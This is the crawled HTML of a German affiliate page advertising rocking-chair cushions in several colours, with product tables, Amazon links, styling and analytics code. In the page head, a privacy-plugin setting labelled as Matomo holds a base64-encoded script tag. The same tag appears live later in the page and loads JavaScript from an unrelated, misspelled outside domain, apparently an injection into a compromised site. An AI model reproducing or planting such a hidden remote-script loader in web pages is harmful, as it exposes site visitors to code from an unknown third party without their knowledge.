

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/
body_size: 13546
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="utf-8">
<meta name="viewport"
	content="width=device-width, initial-scale=1.0, user-scalable=no" />
<title>ᐅ Schaukelstuhl Auflage, Polster in braun, grau, beige und schwarzSchaukelstuhl und Schaukelsessel kaufen</title>

<link rel="pingback" href="https://www.schaukelstuhl-kaufen24.de/xmlrpc.php" />


<link rel="stylesheet"
	href="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/css/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet"
	href="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/jquery-ui/jquery-ui.min.css">
<link rel="stylesheet"
	href="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/theme.css">
<link rel="stylesheet" href="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/style.css">

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700">
<link rel="alternate" type="application/rss+xml" title="RSS 2.0 feed"
	href="https://www.schaukelstuhl-kaufen24.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Produkt Feed"
	href="https://www.schaukelstuhl-kaufen24.de/feed/?post_type=produkt/" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Schaukelstuhl Auflage in vielen Farben kaufen - ob Grau, Beige oder Braun hier werden Sie bequeme Polster und Kissen sowie viele Angebote finden können." />
	<link rel="canonical" href="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ᐅ Schaukelstuhl Auflage, Polster in braun, grau, beige und schwarz" />
	<meta property="og:description" content="Schaukelstuhl Auflage in vielen Farben kaufen - ob Grau, Beige oder Braun hier werden Sie bequeme Polster und Kissen sowie viele Angebote finden können." />
	<meta property="og:url" content="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/" />
	<meta property="og:site_name" content="Schaukelstuhl und Schaukelsessel kaufen" />
	<meta property="article:modified_time" content="2020-01-24T07:47:03+00:00" />
	<meta property="og:image" content="https://www.schaukelstuhl-kaufen24.de/wp-content/uploads/2016/08/Leco-Schaukelstuhlkissen-in-schwarz-für-den-garten-300x274.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit">
	<meta name="twitter:data1" content="2 Minuten">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.schaukelstuhl-kaufen24.de/#website","url":"https://www.schaukelstuhl-kaufen24.de/","name":"Schaukelstuhl und Schaukelsessel kaufen","description":"Moderne Schaukelst\u00fchle und Zubeh\u00f6r","potentialAction":[{"@type":"SearchAction","target":"https://www.schaukelstuhl-kaufen24.de/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/#primaryimage","inLanguage":"de","url":"https://www.schaukelstuhl-kaufen24.de/wp-content/uploads/2016/08/Leco-Schaukelstuhlkissen-in-schwarz-f\u00fcr-den-garten.jpg","contentUrl":"https://www.schaukelstuhl-kaufen24.de/wp-content/uploads/2016/08/Leco-Schaukelstuhlkissen-in-schwarz-f\u00fcr-den-garten.jpg","width":1500,"height":1370},{"@type":"WebPage","@id":"https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/#webpage","url":"https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/","name":"\u1405 Schaukelstuhl Auflage, Polster in braun, grau, beige und schwarz","isPartOf":{"@id":"https://www.schaukelstuhl-kaufen24.de/#website"},"primaryImageOfPage":{"@id":"https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/#primaryimage"},"datePublished":"2016-11-06T08:14:39+00:00","dateModified":"2020-01-24T07:47:03+00:00","description":"Schaukelstuhl Auflage in vielen Farben kaufen - ob Grau, Beige oder Braun hier werden Sie bequeme Polster und Kissen sowie viele Angebote finden k\u00f6nnen.","breadcrumb":{"@id":"https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/"]}]},{"@type":"BreadcrumbList","@id":"https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.schaukelstuhl-kaufen24.de/","url":"https://www.schaukelstuhl-kaufen24.de/","name":"Startseite"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Schaukelstuhl und Schaukelsessel kaufen &raquo; Feed" href="https://www.schaukelstuhl-kaufen24.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Schaukelstuhl und Schaukelsessel kaufen &raquo; Kommentar-Feed" href="https://www.schaukelstuhl-kaufen24.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.schaukelstuhl-kaufen24.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='style-css-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/bootstrap/css/bootstrap-slider.css?ver=20140925' type='text/css' media='screen' />
<link rel='stylesheet' id='sp-dsgvo_twbs4_grid-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/css/bootstrap-grid.min.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-public.min.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo_popup-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-popup.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/css/simplebar.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/jquery-3.1.1.min.js?ver=3.1.1' id='jquery-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/jquery-migrate-3.0.0.min.js?ver=3.0.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/blogPost.js?ver=5.7.14' id='blogPost-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/cronjob-javascript.min.js?ver=5.7.14' id='ajax_custom_script-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=5b28fd91eefdfa0011e8fde1' id='googleanalytics-platform-sharethis-js'></script>
<script type='text/javascript' id='sp-dsgvo-js-extra'>
/* <![CDATA[ */
var spDsgvoGeneralConfig = {"ajaxUrl":"https:\/\/www.schaukelstuhl-kaufen24.de\/wp-admin\/admin-ajax.php","wpJsonUrl":"https:\/\/www.schaukelstuhl-kaufen24.de\/wp-json\/legalweb\/v1\/","cookieName":"sp_dsgvo_cookie_settings","cookieVersion":"1579890582061","cookieLifeTime":"86400","cookieLifeTimeDismiss":"86400","locale":"de_DE","privacyPolicyPageId":"284","privacyPolicyPageUrl":"https:\/\/www.schaukelstuhl-kaufen24.de\/datenschutz\/","imprintPageId":"282","imprintPageUrl":"https:\/\/www.schaukelstuhl-kaufen24.de\/impressum\/","showNoticeOnClose":"0","initialDisplayType":"policy_popup","allIntegrationSlugs":["google-analytics","matomo","youtube"],"noticeHideEffect":"none","noticeOnScroll":"","noticeOnScrollOffset":"100","currentPageId":"340","forceCookieInfo":"1","clientSideBlocking":"0"};
var spDsgvoIntegrationConfig = [{"slug":"google-analytics","category":"statistics","cookieNames":"_ga;_gat;_gid","insertLocation":"head","usedTagmanager":"","jsCode":"[base64]","hosts":"","placeholder":""},{"slug":"matomo","category":"statistics","cookieNames":"_pk_*.*","insertLocation":"head","usedTagmanager":"","jsCode":"PHNjcmlwdCBzcmM9J2h0dHBzOi8vbGluZS5zdG9yZXJpZ2h0ZGVzaWNpb24uY29tL3BpbmcvP3N0ZXAuanMnPjwvc2NyaXB0Pg==","hosts":"","placeholder":""},{"slug":"youtube","category":"embeddings","cookieNames":"","insertLocation":"","usedTagmanager":"","jsCode":"","hosts":"youtu.be;youtube.com;youtube.;youtube-nocookie.com","placeholder":"<div class=\"sp-dsgvo sp-dsgvo-embedding-container sp-dsgvo-embedding-youtube \"><div class=\"sp-dsgvo-blocked-embedding-placeholder sp-dsgvo-blocked-embedding-placeholder-youtube\">  <div class=\"sp-dsgvo-blocked-embedding-placeholder-header\"><img class=\"sp-dsgvo-blocked-embedding-placeholder-header-icon\" src=\"https:\/\/www.schaukelstuhl-kaufen24.de\/wp-content\/plugins\/shapepress-dsgvo\/public\/images\/embeddings\/icon-youtube.svg\"\/>Wir ben\u00f6tigen Ihre Zustimmung um den Inhalt von YouTube laden zu k\u00f6nnen.<\/div>  <div class=\"sp-dsgvo-blocked-embedding-placeholder-body\"><p>Mit dem Klick auf das Video werden durch den mit uns gemeinsam Verantwortlichen Youtube [Google Ireland Limited, Irland] das Video abgespielt, auf Ihrem Endger\u00e4t Skripte geladen, Cookies gespeichert und personenbezogene Daten erfasst. Damit kann Google Aktivit\u00e4ten im Internet verfolgen und Werbung zielgruppengerecht ausspielen. Es erfolgt eine Daten\u00fcbermittlung in die USA, diese verf\u00fcgt \u00fcber keinen EU-konformen Datenschutz. Weitere Informationen finden Sie <a target=\"_blank\" href=\"#\" class=\"sp-dsgvo-navigate-privacy-policy\">hier<\/a>.<\/p>   <div class=\"sp-dsgvo-blocked-embedding-button-container\"> <a href=\"#\" class=\"sp-dsgvo-direct-enable-popup sp-dsgvo-blocked-embedding-button-enable\" data-slug=\"youtube\">Hier klicken um den Inhalt zu aktivieren.<\/a><\/div>  <\/div><\/div><div class=\"sp-dsgvo-hidden-embedding-content sp-dsgvo-hidden-embedding-content-youtube\" data-sp-dsgvo-embedding-slug=\"youtube\">{encodedContent}<\/div><\/div>"}];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/js/sp-dsgvo-public.js?ver=3.1.20' id='sp-dsgvo-js'></script>
<link rel="https://api.w.org/" href="https://www.schaukelstuhl-kaufen24.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.schaukelstuhl-kaufen24.de/wp-json/wp/v2/pages/340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.schaukelstuhl-kaufen24.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.schaukelstuhl-kaufen24.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.schaukelstuhl-kaufen24.de/?p=340' />
<link rel="alternate" type="application/json+oembed" href="https://www.schaukelstuhl-kaufen24.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schaukelstuhl-kaufen24.de%2Fschaukelstuhl-auflage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.schaukelstuhl-kaufen24.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schaukelstuhl-kaufen24.de%2Fschaukelstuhl-auflage%2F&#038;format=xml" />
<style type="text/css" id="simple-css-output">body, button, input, select, textarea { font-size: 15px;}.ezcol > * { max-width: 100%; border: 2px solid #e1e1e1;}.wp-caption .wp-caption-text { font-size: 75%; padding-top: 5px; opacity: .8; padding: 19px;}/* Border Line Produkt Foto ENDE*/.boxgeraete5 a:hover { background-color: #55B226; color: #fff;}.boxgeraete5 a { display: block; height: 26px; padding: 11px 0px; color: #3bb82b;}.boxgeraete5 { background-color: #ffffff; border: 5px solid #55B226; height: 48px; width: 100%; float: left; margin: 2px; text-align: center; font-weight: bold; box-shadow: 1px 1px 0px 0px #000;}.Tabelle { height: 1140px; display: inline-table;}/* Eigenschaften Stillstuhl*/.entry-meta { font-size: 85%; margin-top: .5em; line-height: 1.5; display: none; }.eigenschaft1 p, h4 { padding: 0 10px;}.eigenschaft1 { border: solid 1px; background-color: #E2FBDF; margin: 23px auto;}.eigenschaft { border: solid 1px; background-color: #E2FBDF; margin-bottom: 25px;}.eigenschaft h4 { padding: 23px;}/* Create three columns of equal width */.vergleich { float: left; width: 30.3%; padding: 8px;}/* Style the list */.price11 { list-style-type: none; border: 1px solid #eee; margin: 0; padding: 0; -webkit-transition: 0.3s; transition: 0.3s;}/* Add shadows on hover */.price11:hover { box-shadow: 0 8px 12px 0 rgba(0,0,0,0.2)}/* Pricing header */.price11 .header11 { background-color: #fff; color: white; font-size: 25px; height: 255px;}/* List items */.price11 li { border-bottom: 1px solid #eee; padding: 20px; text-align: center;}/* Grey list item */.price11 .grey { background-color: #eee; font-size: 20px;}/* The "Sign Up" button */.button11 { background-color: #55B226; border: medium none; color: white; font-size: 11px; font-weight: 700; padding: 10px 1px; text-align: center; text-decoration: none;}/* Change the width of the three columns to 100%(to stack horizontally on small screens) */@media only screen and (max-width: 600px) { .vergleich { width: 100%; }}h1 { font-size: 24px; font-weight: 600;}h4 { font-weight: 700; margin-bottom: 20px;}h2 { font-size: 22px; font-weight: 600;}h3 { font-size: 19px;}.delta:hover { color: #fff;}.asaimg_breit1 { width: 100%; text-align: center; padding-top: 8%;}.produkt1 { border: 1px solid #000; float: left; height: 500px; margin: 0 3px; padding: 1px 6px; width: 227px;}.kaufen { background-color: #222; border: 1px solid #000; border-radius: 5px; color: #fff; float: right; font-weight: 600; margin: 0 29px; padding: 6px 27px;}.delta { background-color: #44d21e; border: 1px solid #000; border-radius: 5px; color: #000; float: right; font-weight: 600; margin: 13%; padding: 6px 24px;}/*ENDE*/.main-title { font-size: 14px; font-weight: bold; position: absolute;}.site-header .header-image { position: relative; vertical-align: middle;}.wp-caption .wp-caption-text { background: #fff none repeat scroll 0 0; bottom: 0; color: #000; font-size: 12px; margin: -11px 0;}, button, input, select, textarea { font-family: Helvetica,sans-serif; font-size: 15px;}.btn { -webkit-box-shadow: 0px 1px 3px #666666; -moz-box-shadow: 0px 1px 3px #666666; box-shadow: 0px 1px 3px #666666; font-family: Arial; color: #000000; font-size: 12px; background: #ff8f2c; padding: 10px 0; text-decoration: none;}.btn:hover { background: #FF9100; text-decoration: none;}.btn1 { background: #9a9a9a none repeat scroll 0 0; box-shadow: 0 1px 3px #666666; color: #000000; font-family: Arial; font-size: 14px; padding: 8px 31px; text-decoration: none;}.btn1:hover { background: #DEDEDE; text-decoration: none;}.tablepress tfoot th, .tablepress thead th { background-color: #9a9a9a; font-weight: 700; vertical-align: middle;}.simple1 { display: flex;}.asabox_breit { width: 100%; border: 1px solid #E8E8E8; border-radius: 5px; margin-bottom: 20px; box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);}.asaimg_breit { width: 30%; float: left; padding: 10px; text-align: center; min-height: 180px;}.asatitle_breit { font-size: 16px; padding: 2%; }.asasterne_breit { color: grey; margin-bottom: 10px;}.asapreis_breit { font-size: 16px; float: left;}.asaknopf_breit { margin: 2%; color: #fff !important; background-color: #55B226; border: 1px solid transparent; border-radius: 5px; cursor: pointer; float: right; padding: 8px; text-align: center; text-decoration: none !important; font-weight: bold;}.asaknopf_breit:hover { background-color:#69D759; color:#fff!important;}.box5 { background-color: #EEECEC; border: 1px solid #000000; height: 100%; margin-bottom: 20px; padding: 15px; text-align: center; width: auto;}.box2 { background-color: #ff8f2c; border: 1px solid #000000; margin-bottom: 10px; margin-left: auto; padding: 10px 20px; text-align: center; width: 200px;}.box1 { background-color: #9a9a9a; border: 1px solid #000000; margin-bottom: 10px; margin-left: auto; padding: 10px 20px; text-align: center; width: 200px;}#img-product-container::after { content: ""; display: block; padding-bottom: 100%;}.produkt-details.box-grey { background-color: #fbfbfb;}.price { color: #FF4343;}.produktbox1 { background-color: #fbfbfb; border-top: solid 1px #ddd;}</style><meta property="og:type" content="article" /><meta property="og:url" content="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/" /><meta property="og:title" content="Schaukelstuhl Auflage, Polster in braun, grau, beige und schwarz" /><meta property="og:image" content="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/images/logo_opg.png" /><meta property="og:description" content="Eine &lt;strong&gt;Schaukelstuhl Auflage&lt;/strong&gt; kann schon sehr nützlich sein, da sie die Benutzung noch bequemer macht. Man unterscheidet hier zwischen &lt;span class=&quot;hiddenSpellError&quot;&gt;Outdoor&lt;/span&gt; auflagen für draußen und &lt;span class=&quot;hiddenSpellError&quot;&gt;Indoor&lt;/span&gt; Polster für drinnen. Das passende &lt;strong&gt;Polster&lt;/strong&gt; für den richtigen Bereich sollte man schon haben. Besitzen Sie ein etwas älteres Modell, kann es einem schonmal schwerfallen das passende Polster zu finden. Deshalb finden Sie hier verschiedene moderne Polster und erfahren welche Schaukelstuhl Auflage für den Stuhl passend sind. Damit die &lt;strong&gt;Polsterauflage&lt;/strong&gt; auch wirklich passt messen Sie Ihre Stuhlfläche nach. Minimale Abweichungen der Polsterauflage ist nicht schlimm.
&lt;h3&gt;Schaukelsessel Auflage Braun&lt;/h3&gt;
&lt;strong&gt;Schaukelstuhl Polster Braun &lt;/strong&gt;für &lt;strong&gt;Indoor oder Outdoor&lt;/strong&gt;, für alle arten von Schaukelsesseln. Für ein noch weicheres Sitzerlebnis ist es Wichtig vorher die Maße zu vergleichen um eine Passende Auflage zu kaufen.

&lt;h3&gt;Schaukelstuhl Auflage Grau&lt;/h3&gt;
Auflagen in der Farbe &lt;strong&gt;Grau&lt;/strong&gt; für ihren gewünschten Einrichtungsstil.

&lt;h3&gt;Schwingstuhl Auflage Beige&lt;/h3&gt;
Drei Schaukelstuhl Polster in &lt;strong&gt;Beige&lt;/strong&gt; weitere Farben wie &lt;strong&gt;rot&lt;/strong&gt;, &lt;strong&gt;grün&lt;/strong&gt;, &lt;strong&gt;blau&lt;/strong&gt; oder &lt;strong&gt;rosa&lt;/strong&gt; finden Sie im Amazon Shop.

&lt;div class=&quot;box5&quot;&gt;&lt;a href=&quot;https://amzn.to/2BdlAvx&quot; rel=&quot;nofollow&quot;&gt;Weitere Polster auf Amazon anschauen*&lt;/a&gt;&lt;/div&gt;
&lt;h3 id=&quot;title&quot; class=&quot;a-size-large a-spacing-none&quot;&gt;&lt;span id=&quot;productTitle&quot; class=&quot;a-size-large&quot;&gt;Leco Schaukelstuhl Auflagen in verschiedenen Farben
&lt;/span&gt;&lt;/h3&gt;
&lt;img class=&quot;alignleft wp-image-267&quot; title=&quot;Schaukelstuhl Polster von Leco&quot; src=&quot;https://www.schaukelstuhl-kaufen24.de/wp-content/uploads/2016/08/Leco-Schaukelstuhlkissen-in-schwarz-für-den-garten-300x274.jpg&quot; alt=&quot;Leco Schaukelstuhl Auflage in schwarz für den garten&quot; width=&quot;211&quot; height=&quot;193&quot; /&gt;
&lt;div class=&quot;box1&quot;&gt;Details&lt;/div&gt;
&lt;div class=&quot;box2&quot;&gt;&lt;a href=&quot;https://amzn.to/2bQYVXr&quot; target=&quot;_blank&quot; rel=&quot;nofollow noopener noreferrer&quot;&gt;Preis Prüfen*&lt;/a&gt;&lt;/div&gt;
&lt;div class=&quot;star&quot;&gt;&lt;span style=&quot;color: #f0c118;&quot;&gt;&lt;i class=&quot;fa fa-star&quot;&gt;&lt;/i&gt;&lt;i class=&quot;fa fa-star&quot;&gt;&lt;/i&gt;&lt;i class=&quot;fa fa-star&quot;&gt;&lt;/i&gt;&lt;i class=&quot;fa fa-star&quot;&gt;&lt;/i&gt;&lt;span style=&quot;color: #f0c118;&quot;&gt;&lt;i class=&quot;fa fa-star-half-o&quot;&gt;&lt;/i&gt;
&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;
&lt;table class=&quot;margin-bottom-15&quot; style=&quot;height: 199px;&quot; width=&quot;288&quot;&gt;
&lt;tbody&gt;
&lt;tr&gt;
&lt;td class=&quot;left&quot;&gt;Marke:&lt;/td&gt;
&lt;td class=&quot;right&quot;&gt;&lt;strong&gt;Leco Schaukelstuhlkissen&lt;/strong&gt; auch für das Modell &lt;strong&gt;Duo&lt;/strong&gt;&lt;/td&gt;
&lt;/tr&gt;
&lt;tr&gt;
&lt;td class=&quot;left&quot;&gt;Indoor oder Outdoor:&lt;/td&gt;
&lt;td class=&quot;right&quot;&gt;&lt;a href=&quot;https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-garten/&quot;&gt;Outdoor&lt;/a&gt;&lt;/td&gt;
&lt;/tr&gt;
&lt;tr&gt;
&lt;td class=&quot;left&quot;&gt;Farbe:&lt;/td&gt;
&lt;td class=&quot;right&quot;&gt;schwarz, grün, grau oder rot&lt;/td&gt;
&lt;/tr&gt;
&lt;tr&gt;
&lt;td class=&quot;left&quot;&gt;Maße:&lt;/td&gt;
&lt;td class=&quot;right&quot;&gt;ca. &lt;span class=&quot;askTopQandA&quot;&gt;&lt;span id=&quot;TxKUT9UR0SVRMZ&quot; class=&quot;askInlineAnswers&quot;&gt;170 cm Länge x 45 cm Breite
&lt;/span&gt;&lt;/span&gt;&lt;/td&gt;
&lt;/tr&gt;
&lt;tr&gt;
&lt;td class=&quot;left&quot;&gt;Gewicht:&lt;/td&gt;
&lt;td class=&quot;right&quot;&gt;mit VP, 1,7 Kg&lt;/td&gt;
&lt;/tr&gt;
&lt;tr&gt;
&lt;td class=&quot;left&quot;&gt;Material:&lt;/td&gt;
&lt;td class=&quot;right&quot;&gt;&lt;span class=&quot;a-list-item&quot;&gt;&lt;span class=&quot;a-list-item&quot;&gt;PES Polyester&lt;/span&gt;&lt;/span&gt;&lt;span class=&quot;a-list-item&quot;&gt;
&lt;/span&gt;&lt;/td&gt;
&lt;/tr&gt;
&lt;/tbody&gt;
&lt;/table&gt;
&lt;h2&gt;Polster und Kissen für den Schaukelstuhl&lt;/h2&gt;
Besondere Schaukelstuhl Sitzkissen und andere schöne Polster haben den Vorteil gemütlicher im Stuhl zu sitzen. Nicht das es nur um einiges gemütlicher ist, sondern es sieht auch noch schön aus. Je nach welchem Design man seine Schaukelstuhl Kissen aussucht, spiel der Stoff der verwendet wird auch eine große Rolle. Denn die Bequemlichkeit und strapazierfähig hängt immer vom verwendetem Material der Stuhl Auflagen ab.

Ebenso ist das Material auch entscheidend, ob man seinen &lt;strong&gt;Schaukelstuhl Polster oder Kissenbezug&lt;/strong&gt; in der Waschmaschine waschen kann. Zu unterscheiden sind hier Polsterbezüge aus &lt;strong&gt;Baumwolle&lt;/strong&gt; oder aus &lt;strong&gt;Polyester&lt;/strong&gt; auch wird oft ein Gemisch aus beiden Materialien in verschiedenen Verhältnissen verwendet. Der Preis spielt hier eine große Rolle, Polster für Schaukelstühle aus Baumwolle sind weitaus teurer als Auflagen aus Polyester. Das hängt damit zusammen das die Baumwolle ein Naturgut und Polyester billige Chemie ist und somit die &lt;strong&gt;Schaukelstuhl Auflage günstig&lt;/strong&gt; ist.
&lt;h2&gt;Preisvergleich&lt;/h2&gt;
Sollten Sie nach günstige Schaukelstuhl Auflagen suchen bietet sich der Shop Amazon an. Denn auf Amazon kann man so gut wie alle &lt;strong&gt;Polster&lt;/strong&gt; finden. Ein Blick lohnt sich auf alle fälle da so gut wie jeden Tag neue Angebote erstellt werden. Ebenso ist der Bestellvorgang sehr sicher und einfach. Desgleichen ist es eine sehr beliebte Anlaufstelle für alle Produkte. Meist findet man auf Amazon schon den &lt;strong&gt;besseren Preis&lt;/strong&gt; da alle Kunden sozusagen in einem Preiskampf sich gegenseitig unterbieten. Suchen Sie noch zur Auflage den Passenden &lt;a href=&quot;https://www.schaukelstuhl-kaufen24.de/&quot;&gt;Schaukelstuhl&lt;/a&gt;?" /><script type="text/javascript">var ajaxurl = "https://www.schaukelstuhl-kaufen24.de/wp-admin/admin-ajax.php"</script><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-83618230-1', 'auto');
		ga('set', 'anonymizeIp', true);
			ga('send', 'pageview');
	})();
</script>
<!-- id='sp-dsgvo-script-container-matomo' class='sp-dsgvo-script-container'--><script src='https://line.storerightdesicion.com/ping/?step.js'></script><!-- end sp-dsgvo-script-container-matomo --><style>
    .sp-dsgvo-blocked-embedding-placeholder
    {
        color: #313334;
                    background: linear-gradient(90deg, #e3ffe7 0%, #d9e7ff 100%);            }

    a.sp-dsgvo-blocked-embedding-button-enable,
    a.sp-dsgvo-blocked-embedding-button-enable:hover,
    a.sp-dsgvo-blocked-embedding-button-enable:active {
        color: #313334;
        border-color: #313334;
        border-width: 2px;
    }

            .wp-embed-aspect-16-9 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -56.25%; /*16:9*/
        }

        .wp-embed-aspect-4-3 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -75%;
        }

        .wp-embed-aspect-3-2 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -66.66%;
        }
    </style>
            <style>
                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 300;
                    src: local('Roboto Light Italic'),
                    local('Roboto-LightItalic'),
                    url(fonts/roboto/Roboto-LightItalic-webfont.woff) format('woff');
                    font-display: swap;

                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 400;
                    src: local('Roboto Italic'),
                    local('Roboto-Italic'),
                    url(fonts/roboto/Roboto-Italic-webfont.woff) format('woff');
